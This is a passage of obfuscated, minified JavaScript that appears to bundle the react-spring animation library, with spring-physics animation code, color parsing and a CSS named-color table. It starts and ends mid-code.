t$S["current"]["deleted"]["length"] && W$2(t$S),A2B && A2B(v9w,e1J,P9l));},'\x6f\x6e\x53\x74\x61\x72\x74':s6J && (function(){return s6J(v9w,e1J);}),'\x6f\x6e\x46\x72\x61\x6d\x65':K6h && (function(q9_){return K6h(v9w,e1J,q9_);}),'\x64\x65\x6c\x61\x79':x7D,'\x72\x65\x73\x65\x74':U_G && e1J === u1t}));(s2U["update"](k3k),t$S["current"]["paused"] || s2U["start"]());}),C9v["useEffect"](function(){return (t$S["current"]["mounted"]=C12["current"]=!0,function(){(t$S["current"]["mounted"]=C12["current"]=!1,Array["from"](t$S["current"]["instances"])["map"](function(g93){return g93[1]["destroy"]();}),t$S["current"]["instances"]["clear"]());});},[]),t$S["current"]["transitions"]["map"](function(S9k){var e3G,w6g,S9k;(e3G=S9k["item"],w6g=S9k["slot"],S9k=S9k["key"]);return {'\x69\x74\x65\x6d':e3G,'\x6b\x65\x79':S9k,'\x73\x74\x61\x74\x65':w6g,'\x70\x72\x6f\x70\x73':t$S["current"]["instances"]["get"](S9k)["getValues"]()};}));},G6f["useChain"]=function(a$i,T7F,n_i){var q7m;void 0 === n_i && (n_i=1e3);q7m=C9v["useRef"]();C9v["useEffect"](function(){(C3K["equ"](a$i,q7m["current"])?a$i["forEach"](function(x6X){x6X=x6X["current"];return x6X && x6X["start"]();}):T7F?a$i["forEach"](function(w09,a7g){var D2P,w09;w09=w09["current"];w09 && (w09=w09["controllers"])["length"] && (D2P=n_i * T7F[a7g],w09["forEach"](function(y6f){(y6f["queue"]=y6f["queue"]["map"](function(B1B){return v_X({},B1B,{'\x64\x65\x6c\x61\x79':B1B["delay"] + D2P});}),y6f["start"]());}));}):a$i["reduce"](function(F7R,G_V,b5z){var P5F;P5F=G_V["current"];return F7R["then"](function(){return P5F["start"]();});},Promise["resolve"]()),q7m["current"]=a$i);});},G6f["useSprings"]=Z8U);function C$v(l5U,m_c){u4X={'\x66\x6e':l5U,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':m_c};}function d25(D12){D12=parseFloat(D12);return D12 < 0?0:1 < D12?255:Math["round"](255 * D12);}function z8v(s2s){var J$q;J$q=["length"];for(var K_Z=arguments[J$q[0]],T6m=new Array(1 < K_Z?K_Z - 1:0),U6w=1;U6w < K_Z;U6w++)T6m[U6w - 1]=arguments[U6w];return C3K["fun"](s2s)?s2s["apply"](void 0,T6m):s2s;}function Q9Z(W8O){w5X=W8O;}function c8K(v_B){var H0h,C3C;C3C="number" == typeof (C3C=v_B)?C3C >>> 0 === C3C && 0 <= C3C && C3C <= 4294967295?C3C:null:(H0h=T4P["exec"](C3C))?parseInt(H0h[1] + "ff",16) >>> 0:Z0E["hasOwnProperty"](C3C)?Z0E[C3C]:(H0h=F9c["exec"](C3C))?(f1n(H0h[1]) << 24 | f1n(H0h[2]) << 16 | f1n(H0h[3]) << 8 | 255) >>> 0:(H0h=n7U["exec"](C3C))?(f1n(H0h[1]) << 24 | f1n(H0h[2]) << 16 | f1n(H0h[3]) << 8 | d25(H0h[4])) >>> 0:(H0h=C27["exec"](C3C))?parseInt(H0h[1] + H0h[1] + H0h[2] + H0h[2] + H0h[3] + H0h[3] + "ff",16) >>> 0:(H0h=o3v["exec"](C3C))?parseInt(H0h[1],16) >>> 0:(H0h=Y6z["exec"](C3C))?parseInt(H0h[1] + H0h[1] + H0h[2] + H0h[2] + H0h[3] + H0h[3] + H0h[4] + H0h[4],16) >>> 0:(H0h=x13["exec"](C3C))?(255 | q4I(I1m(H0h[1]),r6Z(H0h[2]),r6Z(H0h[3]))) >>> 0:(H0h=c2I["exec"](C3C))?(q4I(I1m(H0h[1]),r6Z(H0h[2]),r6Z(H0h[3])) | d25(H0h[4])) >>> 0:null;return null === C3C?v_B:"rgba(" + ((4278190080 & (C3C=C3C || 0)) >>> 24) + ", " + ((16711680 & C3C) >>> 16) + ", " + ((65280 & C3C) >>> 8) + ", " + (255 & C3C) / 255 + ")";}}))),T19=F23(r9L));function a8_(y1m,B1d){return (y1m(B1d={'\x65\x78\x70\x6f\x72\x74\x73':{}},B1d["exports"]),B1d["exports"]);}(R0i("apply",r9L["apply"]),R0i("config",r9L["config"]),R0i("update",r9L["update"]),R0i("animated",r9L["animated"]),R0i("a",r9L["a"]),R0i("interpolate",r9L["interpolate"]),R0i("Globals",r9L["Globals"]),R0i("useSpring",r9L["useSpring"]),R0i("useTrail",r9L["useTrail"]),R0i("useTransition",r9L["useTransition"]),R0i("useChain",r9L["useChain"]),R0i("useSprings",r9L["useSprings"]));R0i("default",T19);}};});System["register"]("react-spring/renderprops",["react","react-dom"],function(q$y){var M72,a5k;return {'\x73\x65\x74\x74\x65\x72\x73':[function(N7P){M72=N7P["default"];},function(P5h){a5k=P5h["default"];}],'\x65\x78\x65\x63\x75\x74\x65':function(){function Z4h(J16){return J16 && J16["__esModule"] && Object["prototype"]["hasOwnProperty"]["call"](J16,"default")?J16["default"]:J16;}function K1r(A9H,s3Y){return (A9H(s3Y={'\x65\x78\x70\x6f\x72\x74\x73':{}},s3Y["exports"]),s3Y["exports"]);}var L0p,K_4,s4u,o$I,h6A,E5e,U_K;(L0p=K1r(function(Z2z){(Z2z["exports"]=function(D1h,l7K){var N6g;N6g=["keys","length","indexOf"];if(null == D1h)return {};for(var x5E,j7s={},W$z=Object[N6g[0]](D1h),Z1k=0;Z1k < W$z[N6g[1]];Z1k++)(x5E=W$z[Z1k],0 <= l7K[N6g[2]](x5E) || (j7s[x5E]=D1h[x5E]));return j7s;},Z2z["exports"]["__esModule"]=!0,Z2z["exports"]["default"]=Z2z["exports"]);}),K_4=(Z4h(L0p),K1r(function(d6D){(d6D["exports"]=D0R,d6D["exports"]["__esModule"]=!0,d6D["exports"]["default"]=d6D["exports"]);function D0R(K0b,H0k){return (d6D["exports"]=D0R=Object["setPrototypeOf"]?Object["setPrototypeOf"]["bind"]():function(P5k,R5L){return (P5k["__proto__"]=R5L,P5k);},d6D["exports"]["__esModule"]=!0,d6D["exports"]["default"]=d6D["exports"],D0R(K0b,H0k));}})),s4u=(Z4h(K_4),K1r(function(f8o){(f8o["exports"]=function(V1C,k4Y){(V1C["prototype"]=Object["create"](k4Y["prototype"]),V1C["prototype"]["constructor"]=V1C,K_4(V1C,k4Y));},f8o["exports"]["__esModule"]=!0,f8o["exports"]["default"]=f8o["exports"]);})),o$I=(Z4h(s4u),K1r(function(b2x){(b2x["exports"]=function(r$z){if(void 0 === r$z)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r$z;},b2x["exports"]["__esModule"]=!0,b2x["exports"]["default"]=b2x["exports"]);})),h6A=(Z4h(o$I),K1r(function(Q18){(Q18["exports"]=V57,Q18["exports"]["__esModule"]=!0,Q18["exports"]["default"]=Q18["exports"]);function V57(){return (Q18["exports"]=V57=Object["assign"]?Object["assign"]["bind"]():function(z3g){var C00,V21,R0t;C00=["length","call","hasOwnProperty","prototype"];for(var Z2r=1;Z2r < arguments[C00[0]];Z2r++){R0t=arguments[Z2r];for(V21 in R0t)Object[C00[3]][C00[2]][C00[1]](R0t,V21) && (z3g[V21]=R0t[V21]);}return z3g;},Q18["exports"]["__esModule"]=!0,Q18["exports"]["default"]=Q18["exports"],V57["apply"](this,arguments));}})),E5e=(Z4h(h6A),q$y("__moduleExports",K1r(function(O9R,W5B){function i3k(){var N_R,k4s,r4R,R8F,n$U,z0f,I1C,H0A,B2K,M3f;N_R=["isArray","iterator","length","done","next","value","configs","animatedValues","fromValues","toValues","lastPosition","initialVelocity","getValue","immediate","decay","updateValue","delay","startTime","duration","easing","exp","abs","lastTime","lastVelocity","floor","tension","friction","mass","clamp","precision","onFrame","props","native","animatedProps","name","interpolation","onUpdate","delete","debouncedOnEnd"];for(var Z_h,D5M=W9U(),y3V=C4L,H3K=Array[N_R[0]](y3V),E9a=0,y3V=H3K?y3V:y3V[Symbol[N_R[1]]]();;){if(H3K){if(E9a >= y3V[N_R[2]])break;Z_h=y3V[E9a++];}else {if((E9a=y3V[N_R[4]]())[N_R[3]])break;Z_h=E9a[N_R[5]];}for(var b4x=Z_h,V1d=!0,w02=!0,j59=0;j59 < b4x[N_R[6]][N_R[2]];j59++){for(var j14=b4x[N_R[6]][j59],M3f=void 0,C_X=void 0,X20=0;X20 < j14[N_R[7]][N_R[2]];X20++){k4s=j14[N_R[7]][X20];if(!k4s[N_R[3]]){(r4R=j14[N_R[8]][X20],R8F=j14[N_R[9]][X20],n$U=k4s[N_R[10]],z0f=R8F instanceof b5m,I1C=Array[N_R[0]](j14[N_R[11]])?j14[N_R[11]][X20]:j14[N_R[11]]);if((z0f && (R8F=R8F[N_R[12]]()),j14[N_R[13]] || !z0f && !j14[N_R[14]] && r4R === R8F))(k4s[N_R[15]](R8F),k4s[N_R[3]]=!0);else if(j14[N_R[16]] && D5M - b4x[N_R[17]] < j14[N_R[16]])V1d=!1;else if((w02=!1,"string" == typeof r4R || "string" == typeof R8F))(k4s[N_R[15]](R8F),k4s[N_R[3]]=!0);else {if(void 0 !== j14[N_R[18]])(n$U=r4R + j14[N_R[19]]((D5M - b4x[N_R[17]] - j14[N_R[16]]) / j14[N_R[18]]) * (R8F - r4R),M3f=D5M >= b4x[N_R[17]] + j14[N_R[16]] + j14[N_R[18]]);else if(j14[N_R[14]])(n$U=r4R + I1C / (1 - .998) * (1 - Math[N_R[20]](-(1 - .998) * (D5M - b4x[N_R[17]]))),(M3f=Math[N_R[21]](k4s[N_R[10]] - n$U) < .1) && (R8F=n$U));else {(C_X=void 0 !== k4s[N_R[22]]?k4s[N_R[22]]:D5M,I1C=void 0 !== k4s[N_R[23]]?k4s[N_R[23]]:j14[N_R[11]],C_X + 64 < D5M && (C_X=D5M));for(var U1y=Math[N_R[24]](D5M - C_X),z7X=0;z7X < U1y;++z7X)n$U+=+(I1C+=(-j14[N_R[25]] * (n$U - R8F) + -j14[N_R[26]] * I1C) / j14[N_R[27]] / 1e3) / 1e3;(r4R=!(!j14[N_R[28]] || 0 === j14[N_R[25]]) && (r4R < R8F?R8F < n$U:n$U < R8F),H0A=Math[N_R[21]](I1C) <= j14[N_R[29]],B2K=0 === j14[N_R[25]] || Math[N_R[21]](R8F - n$U) <= j14[N_R[29]],M3f=r4R || H0A && B2K);(k4s[N_R[23]]=I1C,k4s[N_R[22]]=D5M);}((M3f=z0f && !j14[N_R[9]][X20][N_R[3]]?!1:M3f)?(k4s[N_R[5]] !== R8F && (n$U=R8F),k4s[N_R[3]]=!0):V1d=!1,k4s[N_R[15]](n$U),k4s[N_R[10]]=n$U);}}}!b4x[N_R[31]][N_R[30]] && b4x[N_R[31]][N_R[32]] || (b4x[N_R[33]][j14[N_R[34]]]=j14[N_R[35]][N_R[12]]());}(!b4x[N_R[31]][N_R[30]] && b4x[N_R[31]][N_R[32]] || (!b4x[N_R[31]][N_R[32]] && b4x[N_R[36]] && b4x[N_R[36]](),b4x[N_R[31]][N_R[30]] && b4x[N_R[31]][N_R[30]](b4x[N_R[33]])),V1d && (C4L[N_R[37]](b4x),b4x[N_R[38]]({'\x66\x69\x6e\x69\x73\x68\x65\x64':!0,'\x6e\x6f\x43\x68\x61\x6e\x67\x65':w02})));}C4L["size"]?f9p(i3k):k3t=!1;}var c4O,W9k,D6R,D5F,V3F,R1w,X8Q,l$n,H11,f9p,a5f,n9b,W9U,p09,F6R,u77,b5m,o$u,x3D,M9y,O_M,W3h,Z0F,t3i,m$M,z$Z,G8e,k6i,E$T,A$w,R25,M3E,h1B,r3K,M4F,n$u,a$3,g1V,D9G,n2m,X1Z,w3A,k3t,C4L,z_L,h5G,E88,w2w,K0G,c3b,n9L,r4p;function x9g(e3D){return H11=e3D;}function j5c(g3k,H49){return (H49 && ("function" == typeof H49?H49(g3k):"object" === F85(H49) && (H49["current"]=g3k)),g3k);}function B0y(k7m,O6k){if(F85(k7m) === F85(O6k)){if("string" == typeof k7m || "number" == typeof k7m)return k7m === O6k;for(var u70 in k7m)if(!((u70 in O6k)))return;for(u70 in O6k)if(k7m[u70] !== O6k[u70])return;return void 0 !== u70 || k7m === O6k;}}function i0J(C74){return (parseFloat(C74) % 360 + 360) % 360 / 360;}function K5H(p6v){p6v=parseInt(p6v,10);return p6v < 0?0:255 < p6v?255:p6v;}function L4n(z2S){return z2S && "object" === F85(z2S) && ("default" in z2S)?z2S["default"]:z2S;}function E0s(f8N){return Object["keys"](f8N)["map"](function(o3P){return f8N[o3P];});}function y4l(o8i,U2Z,p7t){var U2Z,p7t,y8J,Y$u;(U2Z=p7t < .5?p7t * (1 + U2Z):p7t + U2Z - p7t * U2Z,p7t=2 * p7t - U2Z,y8J=I7X(p7t,U2Z,o8i + 1 / 3),Y$u=I7X(p7t,U2Z,o8i),p7t=I7X(p7t,U2Z,o8i - 1 / 3));return Math["round"](255 * y8J) << 24 | Math["round"](255 * Y$u) << 16 | Math["round"](255 * p7t) << 8;}function B8J(i7T){return n9b=i7T;}Object["defineProperty"](W5B,"__esModule",{'\x76\x61\x6c\x75\x65':!0});function Z58(u3g,c$r){return null == u3g?c$r:u3g;}(c4O=L4n(L0p),W9k=L4n(s4u),D6R=L4n(o$I),D5F=L4n(h6A),V3F=L4n(M72),R1w=L4n(a5k),X8Q=void 0,l$n=void 0,H11=[],f9p=function(h4U){return "undefined" != typeof window && window["requestAnimationFrame"](h4U);},a5f=function(H3L){return "undefined" != typeof window && window["cancelAnimationFrame"](H3L);},n9b=void 0,W9U=function(){return Date["now"]();},p09=void 0,F6R=void 0,u77=Object["freeze"]({get '\x62\x75\x67\x66\x69\x78\x65\x73'() {return X8Q;},get '\x61\x70\x70\x6c\x79\x41\x6e\x69\x6d\x61\x74\x65\x64\x56\x61\x6c\x75\x65\x73'() {return l$n;},get '\x63\x6f\x6c\x6f\x72\x4e\x61\x6d\x65\x73'() {return H11;},get '\x72\x65\x71\x75\x65\x73\x74\x46\x72\x61\x6d\x65'() {return f9p;},get '\x63\x61\x6e\x63\x65\x6c\x46\x72\x61\x6d\x65'() {return a5f;},get '\x69\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x69\x6f\x6e'() {return n9b;},get '\x6e\x6f\x77'() {return W9U;},get '\x64\x65\x66\x61\x75\x6c\x74\x45\x6c\x65\x6d\x65\x6e\x74'() {return p09;},get '\x63\x72\x65\x61\x74\x65\x41\x6e\x69\x6d\x61\x74\x65\x64\x53\x74\x79\x6c\x65'() {return F6R;},'\x69\x6e\x6a\x65\x63\x74\x41\x70\x70\x6c\x79\x41\x6e\x69\x6d\x61\x74\x65\x64\x56\x61\x6c\x75\x65\x73':y6M,'\x69\x6e\x6a\x65\x63\x74\x43\x6f\x6c\x6f\x72\x4e\x61\x6d\x65\x73':x9g,'\x69\x6e\x6a\x65\x63\x74\x42\x75\x67\x66\x69\x78\x65\x73':C2g,'\x69\x6e\x6a\x65\x63\x74\x49\x6e\x74\x65\x72\x70\x6f\x6c\x61\x74\x69\x6f\x6e':B8J,'\x69\x6e\x6a\x65\x63\x74\x46\x72\x61\x6d\x65':function(d59,C$l){d59=[d59,C$l];return (f9p=d59[0],a5f=d59[1],d59);},'\x69\x6e\x6a\x65\x63\x74\x4e\x6f\x77':function(P9o){return W9U=P9o;},'\x69\x6e\x6a\x65\x63\x74\x44\x65\x66\x61\x75\x6c\x74\x45\x6c\x65\x6d\x65\x6e\x74':p1T,'\x69\x6e\x6a\x65\x63\x74\x43\x72\x65\x61\x74\x65\x41\x6e\x69\x6d\x61\x74\x65\x64\x53\x74\x79\x6c\x65':M$m}),b5m=(function(){function X9r(){}var f5A;f5A=X9r["prototype"];return (f5A["attach"]=function(){},f5A["detach"]=function(){},f5A["getValue"]=function(){},f5A["getAnimatedValue"]=function(){return this["getValue"]();},f5A["addChild"]=function(M9n){},f5A["removeChild"]=function(W3s){},f5A["getChildren"]=function(){return [];},X9r);})(),o$u=(function(v42){var I5i;W9k(k_i,v42);function k_i(){var n$Z;n$Z=["length"];for(var t_I,r4C=arguments[n$Z[0]],C_E=new Array(r4C),T59=0;T59 < r4C;T59++)C_E[T59]=arguments[T59];return ((t_I=v42["call"]["apply"](v42,[this]["concat"](C_E)) || this)["children"]=[],t_I["getChildren"]=function(){return t_I["children"];},t_I["getPayload"]=function(Q3S){return void 0 !== (Q3S=void 0 === Q3S?void 0:Q3S) && t_I["payload"]?t_I["payload"][Q3S]:t_I["payload"] || D6R(t_I);},t_I);}I5i=k_i["prototype"];return (I5i["addChild"]=function(y5k){(0 === this["children"]["length"] && this["attach"](),this["children"]["push"](y5k));},I5i["removeChild"]=function(t5e){t5e=this["children"]["indexOf"](t5e);(this["children"]["splice"](t5e,1),0 === this["children"]["length"] && this["detach"]());},k_i);})(b5m),x3D=(function(e2x){function H4j(){var N8E;N8E=["length"];for(var u7U,f3l=arguments[N8E[0]],j9Q=new Array(f3l),J2J=0;J2J < f3l;J2J++)j9Q[J2J]=arguments[J2J];return ((u7U=e2x["call"]["apply"](e2x,[this]["concat"](j9Q)) || this)["payload"]=[],u7U["getAnimatedValue"]=function(){return u7U["getValue"]();},u7U["attach"]=function(){return u7U["payload"]["forEach"](function(I6y){return I6y instanceof b5m && I6y["addChild"](D6R(u7U));});},u7U["detach"]=function(){return u7U["payload"]["forEach"](function(I3G){return I3G instanceof b5m && I3G["removeChild"](D6R(u7U));});},u7U);}return (W9k(H4j,e2x),H4j);})(o$u),M9y=(function(i4n){function B82(){var S$r;S$r=["length"];for(var Q7S,L1x=arguments[S$r[0]],n1h=new Array(L1x),f10=0;f10 < L1x;f10++)n1h[f10]=arguments[f10];return ((Q7S=i4n["call"]["apply"](i4n,[this]["concat"](n1h)) || this)["payload"]={},Q7S["getAnimatedValue"]=function(){return Q7S["getValue"](!0);},Q7S["attach"]=function(){return q_v(Q7S["payload"])["forEach"](function(X$J){return X$J instanceof b5m && X$J["addChild"](D6R(Q7S));});},Q7S["detach"]=function(){return q_v(Q7S["payload"])["forEach"](function(r9z){return r9z instanceof b5m && r9z["removeChild"](D6R(Q7S));});},Q7S);}return (W9k(B82,i4n),B82["prototype"]["getValue"]=function(O1t){var z18,x9h,d9R,R7t;z18=["payload"];void 0 === O1t && (O1t=!1);d9R={};for(x9h in this[z18[0]]){R7t=this[z18[0]][x9h];(!O1t || R7t instanceof b5m) && (d9R[x9h]=R7t instanceof b5m?R7t[O1t?"getAnimatedValue":"getValue"]():R7t);}return d9R;},B82);})(o$u),O_M=(function(O8t){function F45(E$4){var i8m;i8m=O8t["call"](this) || this;return (!(E$4=E$4 || ({}))["transform"] || E$4["transform"] instanceof b5m || (E$4=l$n["transform"](E$4)),i8m["payload"]=E$4,i8m);}return (W9k(F45,O8t),F45);})(M9y),W3h={'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74':0,'\x61\x6c\x69\x63\x65\x62\x6c\x75\x65':4042850303,'\x61\x6e\x74\x69\x71\x75\x65\x77\x68\x69\x74\x65':4209760255,'\x61\x71\x75\x61':16777215,'\x61\x71\x75\x61\x6d\x61\x72\x69\x6e\x65':2147472639,'\x61\x7a\x75\x72\x65':4043309055,'\x62\x65\x69\x67\x65':4126530815,'\x62\x69\x73\x71\x75\x65':4293182719,'\x62\x6c\x61\x63\x6b':255,'\x62\x6c\x61\x6e\x63\x68\x65\x64\x61\x6c\x6d\x6f\x6e\x64':4293643775,'\x62\x6c\x75\x65':65535,'\x62\x6c\x75\x65\x76\x69\x6f\x6c\x65\x74':2318131967,'\x62\x72\x6f\x77\x6e':2771004159,'\x62\x75\x72\x6c\x79\x77\x6f\x6f\x64':3736635391,'\x62\x75\x72\x6e\x74\x73\x69\x65\x6e\x6e\x61':3934150143,'\x63\x61\x64\x65\x74\x62\x6c\x75\x65':1604231423,'\x63\x68\x61\x72\x74\x72\x65\x75\x73\x65':2147418367,'\x63\x68\x6f\x63\x6f\x6c\x61\x74\x65':3530104575,'\x63\x6f\x72\x61\x6c':4286533887,'\x63\x6f\x72\x6e\x66\x6c\x6f\x77\x65\x72\x62\x6c\x75\x65':1687547391,'\x63\x6f\x72\x6e\x73\x69\x6c\x6b':4294499583,'\x63\x72\x69\x6d\x73\x6f\x6e':3692313855,'\x63\x79\x61\x6e':16777215,'\x64\x61\x72\x6b\x62\x6c\x75\x65':35839,'\x64\x61\x72\x6b\x63\x79\x61\x6e':9145343,'\x64\x61\x72\x6b\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64':3095792639,'\x64\x61\x72\x6b\x67\x72\x61\x79':2846468607,'\x64\x61\x72\x6b\x67\x72\x65\x65\x6e':6553855,'\x64\x61\x72\x6b\x67\x72\x65\x79':2846468607,'\x64\x61\x72\x6b\x6b\x68\x61\x6b\x69':3182914559,'\x64\x61\x72\x6b\x6d\x61\x67\x65\x6e\x74\x61':2332068863,'\x64\x61\x72\x6b\x6f\x6c\x69\x76\x65\x67\x72\x65\x65\x6e':1433087999,'\x64\x61\x72\x6b\x6f\x72\x61\x6e\x67\x65':4287365375,'\x64\x61\x72\x6b\x6f\x72\x63\x68\x69\x64':2570243327,'\x64\x61\x72\x6b\x72\x65\x64':2332033279,'\x64\x61\x72\x6b\x73\x61\x6c\x6d\x6f\x6e':3918953215,'\x64\x61\x72\x6b\x73\x65\x61\x67\x72\x65\x65\x6e':2411499519,'\x64\x61\x72\x6b\x73\x6c\x61\x74\x65\x62\x6c\x75\x65':1211993087,'\x64\x61\x72\x6b\x73\x6c\x61\x74\x65\x67\x72\x61\x79':793726975,'\x64\x61\x72\x6b\x73\x6c\x61\x74\x65\x67\x72\x65\x79':793726975,'\x64\x61\x72\x6b\x74\x75\x72\x71\x75\x6f\x69\x73\x65':13554175,'\x64\x61\x72\x6b\x76\x69\x6f\x6c\x65\x74':2483082239,'\x64\x65\x65\x70\x70\x69\x6e\x6b':4279538687,'\x64\x65\x65\x70\x73\x6b\x79\x62\x6c\x75\x65':12582911,'\x64\x69\x6d\x67\x72\x61\x79':1768516095,'\x64\x69\x6d\x67\x72\x65\x79':1768516095,'\x64\x6f\x64\x67\x65\x72\x62\x6c\x75\x65':512819199,'\x66\x69\x72\x65\x62\x72\x69\x63\x6b':2988581631,'\x66\x6c\x6f\x72\x61\x6c\x77\x68\x69\x74\x65':4294635775,'\x66\x6f\x72\x65\x73\x74\x67\x72\x65\x65\x6e':579543807,'\x66\x75\x63\x68\x73\x69\x61':4278255615,'\x67\x61\x69\x6e\x73\x62\x6f\x72\x6f':3705462015,'\x67\x68\x6f\x73\x74\x77\x68\x69\x74\x65':4177068031,'\x67\x6f\x6c\x64':4292280575,'\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64':3668254975,'\x67\x72\x61\x79':2155905279,'\x67\x72\x65\x65\x6e':8388863,'\x67\x72\x65\x65\x6e\x79\x65\x6c\x6c\x6f\x77':2919182335,'\x67\x72\x65\x79':2155905279,'\x68\x6f\x6e\x65\x79\x64\x65\x77':4043305215,'\x68\x6f\x74\x70\x69\x6e\x6b':4285117695,'\x69\x6e\x64\x69\x61\x6e\x72\x65\x64':3445382399,'\x69\x6e\x64\x69\x67\x6f':1258324735,'\x69\x76\x6f\x72\x79':4294963455,'\x6b\x68\x61\x6b\x69':4041641215,'\x6c\x61\x76\x65\x6e\x64\x65\x72':3873897215,'\x6c\x61\x76\x65\x6e\x64\x65\x72\x62\x6c\x75\x73\x68':4293981695,'\x6c\x61\x77\x6e\x67\x72\x65\x65\x6e':2096890111,'\x6c\x65\x6d\x6f\x6e\x63\x68\x69\x66\x66\x6f\x6e':4294626815,'\x6c\x69\x67\x68\x74\x62\x6c\x75\x65':2916673279,'\x6c\x69\x67\x68\x74\x63\x6f\x72\x61\x6c':4034953471,'\x6c\x69\x67\x68\x74\x63\x79\x61\x6e':3774873599,'\x6c\x69\x67\x68\x74\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64\x79\x65\x6c\x6c\x6f\x77':4210742015,'\x6c\x69\x67\x68\x74\x67\x72\x61\x79':3553874943,'\x6c\x69\x67\x68\x74\x67\x72\x65\x65\x6e':2431553791,'\x6c\x69\x67\x68\x74\x67\x72\x65\x79':3553874943,'\x6c\x69\x67\x68\x74\x70\x69\x6e\x6b':4290167295,'\x6c\x69\x67\x68\x74\x73\x61\x6c\x6d\x6f\x6e':4288707327,'\x6c\x69\x67\x68\x74\x73\x65\x61\x67\x72\x65\x65\x6e':548580095,'\x6c\x69\x67\x68\x74\x73\x6b\x79\x62\x6c\x75\x65':2278488831,'\x6c\x69\x67\x68\x74\x73\x6c\x61\x74\x65\x67\x72\x61\x79':2005441023,'\x6c\x69\x67\x68\x74\x73\x6c\x61\x74\x65\x67\x72\x65\x79':2005441023,'\x6c\x69\x67\x68\x74\x73\x74\x65\x65\x6c\x62\x6c\x75\x65':2965692159,'\x6c\x69\x67\x68\x74\x79\x65\x6c\x6c\x6f\x77':4294959359,'\x6c\x69\x6d\x65':16711935,'\x6c\x69\x6d\x65\x67\x72\x65\x65\x6e':852308735,'\x6c\x69\x6e\x65\x6e':4210091775,'\x6d\x61\x67\x65\x6e\x74\x61':4278255615,'\x6d\x61\x72\x6f\x6f\x6e':2147483903,'\x6d\x65\x64\x69\x75\x6d\x61\x71\x75\x61\x6d\x61\x72\x69\x6e\x65':1724754687,'\x6d\x65\x64\x69\x75\x6d\x62\x6c\x75\x65':52735,'\x6d\x65\x64\x69\x75\x6d\x6f\x72\x63\x68\x69\x64':3126187007,'\x6d\x65\x64\x69\x75\x6d\x70\x75\x72\x70\x6c\x65':2473647103,'\x6d\x65\x64\x69\x75\x6d\x73\x65\x61\x67\x72\x65\x65\x6e':1018393087,'\x6d\x65\x64\x69\x75\x6d\x73\x6c\x61\x74\x65\x62\x6c\x75\x65':2070474495,'\x6d\x65\x64\x69\x75\x6d\x73\x70\x72\x69\x6e\x67\x67\x72\x65\x65\x6e':16423679,'\x6d\x65\x64\x69\x75\x6d\x74\x75\x72\x71\x75\x6f\x69\x73\x65':1221709055,'\x6d\x65\x64\x69\x75\x6d\x76\x69\x6f\x6c\x65\x74\x72\x65\x64':3340076543,'\x6d\x69\x64\x6e\x69\x67\x68\x74\x62\x6c\x75\x65':421097727,'\x6d\x69\x6e\x74\x63\x72\x65\x61\x6d':4127193855,'\x6d\x69\x73\x74\x79\x72\x6f\x73\x65':4293190143,'\x6d\x6f\x63\x63\x61\x73\x69\x6e':4293178879,'\x6e\x61\x76\x61\x6a\x6f\x77\x68\x69\x74\x65':4292783615,'\x6e\x61\x76\x79':33023,'\x6f\x6c\x64\x6c\x61\x63\x65':4260751103,'\x6f\x6c\x69\x76\x65':2155872511,'\x6f\x6c\x69\x76\x65\x64\x72\x61\x62':1804477439,'\x6f\x72\x61\x6e\x67\x65':4289003775,'\x6f\x72\x61\x6e\x67\x65\x72\x65\x64':4282712319,'\x6f\x72\x63\x68\x69\x64':3664828159,'\x70\x61\x6c\x65\x67\x6f\x6c\x64\x65\x6e\x72\x6f\x64':4008225535,'\x70\x61\x6c\x65\x67\x72\x65\x65\x6e':2566625535,'\x70\x61\x6c\x65\x74\x75\x72\x71\x75\x6f\x69\x73\x65':2951671551,'\x70\x61\x6c\x65\x76\x69\x6f\x6c\x65\x74\x72\x65\x64':3681588223,'\x70\x61\x70\x61\x79\x61\x77\x68\x69\x70':4293907967,'\x70\x65\x61\x63\x68\x70\x75\x66\x66':4292524543,'\x70\x65\x72\x75':3448061951,'\x70\x69\x6e\x6b':4290825215,'\x70\x6c\x75\x6d':3718307327,'\x70\x6f\x77\x64\x65\x72\x62\x6c\x75\x65':2967529215,'\x70\x75\x72\x70\x6c\x65':2147516671,'\x72\x65\x62\x65\x63\x63\x61\x70\x75\x72\x70\x6c\x65':1714657791,'\x72\x65\x64':4278190335,'\x72\x6f\x73\x79\x62\x72\x6f\x77\x6e':3163525119,'\x72\x6f\x79\x61\x6c\x62\x6c\x75\x65':1097458175,'\x73\x61\x64\x64\x6c\x65\x62\x72\x6f\x77\x6e':2336560127,'\x73\x61\x6c\x6d\x6f\x6e':4202722047,'\x73\x61\x6e\x64\x79\x62\x72\x6f\x77\x6e':4104413439,'\x73\x65\x61\x67\x72\x65\x65\x6e':780883967,'\x73\x65\x61\x73\x68\x65\x6c\x6c':4294307583,'\x73\x69\x65\x6e\x6e\x61':2689740287,'\x73\x69\x6c\x76\x65\x72':3233857791,'\x73\x6b\x79\x62\x6c\x75\x65':2278484991,'\x73\x6c\x61\x74\x65\x62\x6c\x75\x65':1784335871,'\x73\x6c\x61\x74\x65\x67\x72\x61\x79':1887473919,'\x73\x6c\x61\x74\x65\x67\x72\x65\x79':1887473919,'\x73\x6e\x6f\x77':4294638335,'\x73\x70\x72\x69\x6e\x67\x67\x72\x65\x65\x6e':16744447,'\x73\x74\x65\x65\x6c\x62\x6c\x75\x65':1182971135,'\x74\x61\x6e':3535047935,'\x74\x65\x61\x6c':8421631,'\x74\x68\x69\x73\x74\x6c\x65':3636451583,'\x74\x6f\x6d\x61\x74\x6f':4284696575,'\x74\x75\x72\x71\x75\x6f\x69\x73\x65':1088475391,'\x76\x69\x6f\x6c\x65\x74':4001558271,'\x77\x68\x65\x61\x74':4125012991,'\x77\x68\x69\x74\x65':4294967295,'\x77\x68\x69\x74\x65\x73\x6d\x6f\x6b\x65':4126537215,'\x79\x65\x6c\x6c\x6f\x77':4294902015,'\x79\x65\x6c\x6c\x6f\x77\x67\x72\x65\x65\x6e':2597139199},Z0F=(function(){function Z0T(){}return (Z0T["create"]=function(s3S,V0C,i_o){var b_o,F0c,U5E,C4o,H6H,f07;if("function" == typeof s3S)return s3S;if(n9b && s3S["output"] && "string" == typeof s3S["output"][0])return n9b(s3S);if(Array["isArray"](s3S))return 